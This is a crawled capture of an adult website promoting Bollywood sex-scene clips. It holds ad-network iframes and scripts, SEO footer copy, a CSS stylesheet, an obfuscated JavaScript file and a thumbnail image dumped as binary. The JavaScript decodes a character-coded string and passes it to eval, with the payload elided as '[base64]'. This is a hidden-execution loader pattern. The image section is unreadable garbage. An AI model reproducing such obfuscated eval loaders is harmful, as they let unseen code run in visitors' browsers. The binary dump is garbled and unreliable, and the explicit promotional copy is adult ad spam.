        <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
        <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
        <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
        <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Welcome to Bollywood Sex Scenes – thousands of sex scenes from the largest selection of Bollywood movies!

At Bollywood Sex Scenes, we offer many scenes from the best movies. From classic Bollywood to the hottest new releases, you’ll find the hottest sex scenes featuring some of the world's most popular and beautiful actresses. Our catalog is updated regularly to give you the most up-to-date selection. Enjoy the hottest scenes from top Bollywood stars.

Whether you like sultry stories or steamy scenes, we have something for everyone. Choose from thousands of Bollywood movies, including cult classics and modern hits. Our team has personally watched and selected all movies, so you can trust us only to present the hottest Bollywood sex scenes.

Browse through our library to find the perfect Bollywood sex scene for you. We have different categories to help you find exactly what you are looking for, including romantic, solo, and hardcore scenes. Take advantage of our special promotions and discounts to find your favorite Bollywood sex scenes at an unbeatable price.

Sign up today and start your journey toward finding the sexiest scenes in Bollywood movies. Enjoy the hottest locations in HD quality without ads or interruptions—experience Bollywood sex scenes with the best sound quality and highest resolution. We are committed to providing all our customers with a safe and secure experience. Feel free to browse our library of scenes and watch your favorite Bollywood movies in privacy.

Enjoy the hottest Bollywood sex scenes from the comfort of your own home! Let Bollywood Sex Scenes access the best and sexiest scenes from your favorite Bollywood movies. <br><br><br>Hakcipta Terpelihara © bollywoodsexscenes.com 2021, Hak Cipta Terpelihara <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"615be788df5b4a6ea17125b91efd3711","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bollywoodsexscenes.com/assets/css/app.css?1
body_size: 3294
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_title:before {
    content: '\0041'
}

.icon-tag:before {
    content: '\0042'
}

.icon-video:before {
    content: '\0043'
}

body {
    background-color: #e3e3e3;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400
}

.container {
    width: 100%;
    max-width: 1697px;
    margin: 0 auto;
    padding: 0 5px
}

.logo img {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-line-content a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-line-content a:hover {
    background-color: #ababab;
    color: #fff
}

.header {
    font-size: 0
}

.header-logo-col {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 4px 0
}

.header-menu-col {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 0;
    border: 1px solid #d1d1d1;
    background-color: #fff
}

.header-text {
    color: #323232;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    margin: 0;
    padding: 0;
    max-height: 60px;
    overflow: hidden;
    padding-left: 5px
}

.languages {
    position: relative;
    margin-left: 20px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    text-transform: uppercase;
    padding-right: 12px
}

.languages .lang-current:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 3px 0 3px;
    border-color: #312b2f transparent transparent transparent;
    content: '';
    position: absolute;
    right: 3px;
    top: 14px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #454545;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    border-right: 1px solid #d1d1d1;
    background-color: #fff;
    padding: 17px 25px
}

.nav a.active,
.nav a:hover {
    background-color: #889435;
    color: #fff
}

.search {
    position: relative;
    width: 100%;
    max-width: 450px;
    margin-left: auto;
    margin-left: 10px
}


.search input {
    height: 42px;
    line-height: 42px;
    padding: 0 10px;
    font-size: 12px;
    border: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #e3e3e3;
    color: #fff;
    width: 100%
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    cursor: pointer;
    right: 0;
    top: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    line-height: 42px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #889435;
    height: 100%;
    border: none;
    padding: 0 15px
}

.search button:focus {
    outline: 0
}

.main {
    font-size: 0;
    padding-top: 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 1px 1px 0;
    display: inline-block;
    vertical-align: top;
    border: 1px solid #d1d1d1
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #fff;
    background-color: #889435
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity {
    color: #717171;
    font-family: "Roboto Slab";
    font-size: 10px;
    font-weight: 400;
    background-color: #fff;
    padding: 3px 10px;
    position: absolute;
    right: 6px;
    bottom: 6px;
    font-weight: 400
}

.thumb-quantity {
    padding-left: 20px
}

.thumb-quantity:before {
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 1px;
    font-size: 13px;
    color: #717171;
    content: '\0041'
}

.thumb-desc {
    color: #40474d;
    font-size: 12px;
    font-weight: 400;
    background-color: #fff;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 16px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #889435;
    position: absolute;
    top: 100%;
    left: -1px;
    width: -webkit-calc(100% + 2px);
    width: calc(100% + 2px);
    max-height: 27px;
    overflow: hidden;
    padding: 0 5px;
    display: none;
    z-index: 1;
    border: 1px solid #d1d1d1;
    border-top: none
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    padding: 2px 0
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #114572
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #40474d;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #d1d1d1;
    background-color: #fff;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #d1d1d1;
    background-color: #889435;
    color: #fff
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #3b3b3b;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.title {
    background-color: #fff;
    color: #40474d;
    font-size: 22px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 10px 0;
    padding: 10px 15px
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #d1d1d1;
    background-color: #fff;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;

    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 11px;
    font-size: 13px;
    color: #717171;
    content: '\0043'
}

.categories a .categories-title {
    font-size: 16px;
    line-height: 43px;
    color: #40474d;
    font-size: 14px;
    font-weight: 400
}

.categories a:hover {
    border: 1px solid #d1d1d1;
    background-color: #889435
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #fff
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #717171;
    font-size: 10px;
    font-weight: 400;
    line-height: 35px;
    text-transform: uppercase;
    display: block
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1456px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1215px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 974px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden
    }
    .player-promo-item {
        margin: 0 2px 20px;
        display: inline-block;
        vertical-align: top
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 733px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-menu-col {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding-bottom: 5px
    }
    .header-logo-col {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .search {
        margin-top: 5px
    }
    .header-text {
        display: none
    }
    .nav {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        border-bottom: 1px solid #d1d1d1
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .logo img {
        min-width: 0
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 1px);
        width: calc(33.3333% - 1px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 1px);
        width: calc(50% - 1px)
    }
    .nav a {
        padding: 13px 2px;
        font-size: 12px
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bollywoodsexscenes.com/js/0l8RGDoHd21B5o5O6bFDH.js
body_size: 21705
content:
function nqird(plyrc){var aalwjnibgx='Z';var dwutmyix='A';var prtvyolepq=[];var llzazvprok=new RegExp('['+dwutmyix+'-'+aalwjnibgx+']');var swbon=plyrc.split(llzazvprok);for(var i=0;i<swbon.length;i++){prtvyolepq.push(String.fromCharCode(parseInt(swbon[i],28)/(46)));}eval(prtvyolepq.splice(1,prtvyolepq.length).join(''));}nqird('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://bollywoodsexscenes.com/thumbs/trdbnr1/65955301.v1513166281
body_size: 10722
content:
���� JFIF  H H  �� C 	#!!!$'$ & ! �� C                                                   ��  � � ��            	�� ;    !1"AQaq�#2BR����$3C�4Sr����             �� 3      !1A"Q2a�#RqB��$b������   ? �!�+FHȨB2Bb����LB��T!��d�Z��ߢa�S湸�/&��}V
G�u&+imo��7;���M{7Dn�����A2�٤�c�ҙ��<d�c��e�����ǌW+*����$I�j�n�1���&t {R�~�}�jZʶ�ש���j�Z�-�:�X�q�D�0j�Ӫf�;Z^<Шh��0�]�9-Q��!L�#��9t{���&��;A31i�ѭ��c?�)L���51�l���,�2��
�
i��tpc�d=Gpm��L�/���6o��2i&Τ#�����N��֏(��B��h0����_�.�vHW�F���P�j%�i�E�7��r�4�9����3Fеu�-BK�\�<������9��͋�
�q�� h����5�;���TY�B?Z�9#rj�Fj�����C,���-XZ�K��I�$�L�^����.���w-2k����v����>�s�;�;(����~��X��sΡ,� !|f�gJ-����Yk�&��V ������;9ꘑu4���L��FEZڳ7]����;+b� ��ZZ���~�;�y����0�^)�����h��~{�]�8r��c�Q��[My"_�'�(	��d^��S�\I�܁��A����mQ�p1���+:��F=�AfYc=��h���i�M:�� �t�����6�#�:q��?�7�ꈖh𛠞�hJ��4\$gڝ�Gf��&|��7�1��P)l!�_Kc{�U���S��qbY��Tiv�1��Gs�8Ȯ�|�r%AX|8��dzcY6FkFNp¡j�#=���Y
�>5
h�gսAo>�]@���~�rޞĪ َ��/-؜7��Eh�V��z}�H7��H@q��޹�����z"���c�Y0x�8?5�sI�x�U�CAд俞Ö��2��y�mH3m#�Z("��s�1�E�Z7l�e�hS[��1��>�;f�b�TZ�%ǆ��+��G��R�,~��m�=v[Hrq �~{W��n6yܺtz7�3I{��u3�X-���u=��Wp� c@��B���<���E9-�{P3:C^:�-�L簮l�Ձ�둫3���z��z�#�.�'N}W�C�ɰ��쓨��djs�F<�r��G�/-X	�ky"sa*b�b2���I��HO��@��igIj�9��������%�i}+��cc#p�)��],3�r<�n��h�fښ�#A'"�g�j����!?5Dơ�5d(��F��Y㯫�_�k�nW1]��Ly ��ц���Y!��;�e9���;��h�7�q��>���Gԝ:�0��x緗�����c��_I�u���F��v\l�"�?��r��gW[F[ӽU�������6��A�e�N�\c
}�f:���I}y�K�98�C.sT��R�}�΋w�1�����>V�$
��#�vm����pi�D�U�@t�������oӠ��I�B���z%j'���G�� �ޞ5=���XJE�jD�nΈ�s� �Z��ٛ7�*f6f	Nd�s>�v?�#6Z�$�)<�t?㯥�S[���!3�ީe<�؁�=����^�����t�u==����E�6e9��T�;=u�=Qk���k�0&�dA��ٗ�9�o�8�!�Tw�i�F%E+8��1f�K�#n?J����*���Y	�{hT������op��!�����091�F��^,���v?�WN.�Ú�Lӳ�h�O�j#&���8�B5Fj�u4pF�+��ƥѵu�K@�d���cU���;�K���d���$Y����>	��c�XIx�Q�In%ř��1<�v��9rHM���3���ͭ�w��}�������I�P�7�dQ�̓��;}D��)w,����J�N��0I t�;�[����<��ˏcY�tn<��$�\[1:��\jG��Q�ۍ���fM2[���K���s��ڔ��H/6"��������o�������''v���ui��te��in�+H��[�l�}q�q�j�%G�}٨�g��N��Ӥ K{8�q�w��6GrNh3�[lٺ/�m�P�G�Z��]͒p#�U��b8�6��,���Hdv�z�HX�;��)-�5!�*�ؒ�>旺�B?PY�ͬ�c����� o��y'B�d�;�>�6�C$D��q��6������;�mN��2���ƜN�t�T����1j��k?�T7�f�áȩh�/-3�P-ٯT���G�f��Q�}k��G#ʆ�Fߞ9�D��j�B1��B3�ÓP�I����YV,�Z�-�S�jr��w}�G�/���ģ����;���s�Hv��m1ĕh�5��2݁��j�}[GK�f��ڜǚQ�
x�B�ͭ�����{qD��7�Gjz3R�Bpk��L�9��m�0!L1�g����(`���th�>�y�iI"C��D����n÷�\渝E%7eK�R�fc�`7|P\�d�kvz�=7�$t�_�����*8�j0�r�V��gQ�-��Ns�]�
1�y� +')R;����
���p���K�Aaٻ� ��)�^���ь��/�N�݈�2�}}1g�gP�Ґ�)
��6{��D+�n����z�.k2T,ɺ�H ��HDѝ��G�=Pw�c��Ϫ�Cy���IR,pH���M4��Ò=wc,W�i,l0�E#�/����w�d�XL4��m�����Z���K�M;X�[[�"�2o�@3FѾo�u�9� �!�n*�8䙰��}��z�Td��.;�J�ҳ8ֵ�/$f�B��=�.C0�
RJ�N%��HYH �N�7!�tҵ�uȴ�j$��|�d�>�����\JK�璘7EOa+v(۔~��EE���K�Kz�/��Ќ��c~�|�i�.��SS�3��s�����D�G<rT"j�Hz��\�h� S���~�W9>��Ǵ��KWH��Ԭ��9hf����~�n\���Px�U
��&���u�-���o��\4+�K?G��<ѡ�3���Q���S*��p�u��飇��GVơ*�m���T��Ji"��F��� Dz�Pnf�M���P��Ғ�� �����|�o������kv���HbE`�c\��I� �Glԝ$���S�9�f�n"F�2��4�ljM�ZyJĬ��k��`�J�0G��a"&���[Ȥ� �f�NƮфj�]h:�_�1�����ضIq��_�Ϩ��'O�Ҩ�+!��T��3B՛�����Nx�IZЌeL�-F����������Y�2��u�!�f�'��_L���<�C��*��H���5FK����F � ��ZDw�X����0�te���wh�A2�;0���� �R���ō*]ޥ��ؐQ՗ �W���kB��m"i"F�g�;���[K+8�|@�3��5�2�Uӑp�G�?���"�Z��s+\�FRkqp����̢��jRۡ�ޥv����� �/m���փ�uG�^>�&߽���#y|˫tœ��sy�*����\C1�=5"n�����(F?Z:l�Y$��#&�nK�h����@\j�Ƀ�=&C%�M*���#9��sC�h$%f��ڮ��Cl��S��hOH�|�U��'��C#��"g���i[<��i*��8_)��7F��g]�� �� z�Vڵ�r#���O�e�����Y`�w	��w���ڣ�eO��_u�=_џ��Y1"�����Z��Y��v{B��Et�c���#�< �ۀ3�����`�WO����h9�H&3�m0e���Y�>���M
8�����9$z�T���Q��9tWR�2B�{�x�j�"�B���)p��c��;j��sQ��� Lz�]V�8�t�`�bl9 �6��cq�"�����@nm����x��� �L����[l^�:� �U�Tu��YDmw��3R�'[*Mp�ß^
Kg[��7L��1�q���;F?��o���(���s���������sT�f���ӥ�X�L(%!�>�� ���D�P�s:�mc�B���B>�u�p��O��!&�B�6x���05��4'�����+5E��	�N}j�P���z�,��࿗��N&}�kx$G�'���j���N�T�	�n��3C&���R�1�?��\%ht�k��.x����e��Aŝ���J(�$gkc��H�c��G4��]Gsb�R2|�ݏ�V��4�b�R�t��y�c�Z�v,��%Υin�t�[���Lu����(�,�u�1��Q8��I� �����C,#�*E9�0!H�j��5���eM��w��T7���MGR�́1=���K�X�-E��\JmΡ2� g���Et�}�b-&)�2����&.� BYt+7\&`}�3T�5�ge[�"fx�<c���S�:��-Ǣ��
�>�㷔�Ns��m�����X,����"�
�����El�4�x�Kx�,1(P��ٙ:��e��h��=�L�t;�r��
�r�F~)91��˜��(W�-�G���Ws��݄j�s����Hvg���l�c���v!4[.���G��ݛ���g}��J��~���Z9�T��7~��%�-���H|���C��[���k,y!�J���lS��P+�q��V�=3G4�!�&ؚՕD���9�E��q_j:͈�K^[� 4G�O��Z�>�����[������CU�Y��)T����l��+�4��B�K���V�X�m�I><<�>Ƶ`�Qb�{�]0��Tc�QV̊��o���Z����O������U�4X,��I�Y�C����(���^-��'�?��~=(x�)왪0m)�ˤiFt��ڑ��� �u�}�p<o��i���wrd�0?$W?��{GW�HՖ�WG�K2��B*�w��}�cI�����j2iOm�[^�IN�Ǣ����օ�`Q��{d��n�b��_��h�2r��,��):z"?S �B���%#?4'��5
���k:�����[84���cSƠ�QB�x���*0�&iI
�9�L2 b�sQt_EY��J.�7d2�oҲ�	;V�8"���XQ"ka�$��5Ԅ�I3Q�ss�z����P�2���q�Es��g�BT�w���Y��s8ˋ4�2w�� �~�I�ՒI��V {曆��ݳ��!�I&tI�c�M]��a(��]��t���1V�k�Z�l�7k�f��� ���'�z�l��D+ۭSE������yV� �֮��ŝ��L����@��m������ǧެ7�}�o�o�5�ɡ|�-�z���]c��U���s3���؋&�"ab���M�՞��-2�7l�T�я����\���x�i>���Ib���4ǉSVs�ȡ�A^��eA����WGʕF��r��R�<W#і"� �� |�ʗܿ�Z��c�YX�Wc��Ek��;3� ��m$��P���E]�ԤA�A;As�∕��%��^�C��x��\� ��|~�חN�`�#�4�\��\��)y�f�kvtuV�0���RL��g�Tl��jEl�*�28���e
A<�e�x-
���B�օG����O�� ߠHд.� ����*Ph�bm�#wܠ� ���r�x�㖍7��� ��Q�v�+��t�Z<Ɠ1��syJ'Y���U̔H�sS�2H$�$�&����k�M5 ��x��dW!�kjh�����:e��L�������C
M	��k\�d��Ǘr�Q�S7��cN�w:�Ҫ���9\��Х� ,x�
�'rH��)\�B��W=�u����Fk�n�nW�ѡ�ʲ:�+�]� �#��]�#���Ĺ�J�&�K�ǁ��y۶���\��uz]Η`~��Y����L�*k�'-"��u+�%�Į�$��ը쟗���4-1��� ��ME
dn[ũ��G����J���&�Œ+K{!��_%{c▛�ъ�zY��	J������/C�TnhM �����R,�3c5��@��{�R��`�Tԟ�}���¥�d�?����	�!�Km��O��l�L�]2ɉ�x׽u�����M��i��{��M�}��l��� #9��-�)�r���I���&Y6�58	Wq92�P�T���["@mB"+q�����f�G21�ϥ7�(nS����\\��s0�������ݕa��K6��\�O4�����AX3=)X+����ק0�Ӄ�3^�~<G���䤊�G�����>Rm��>��nУ��� E�h�<�6 $m��Y�mD'��1�Fr���hѐ<�u|��y�r��p���c'`�'ϥ���᳷X�;����؄���W�x���G�z^A���O��>E.�ƑǈM
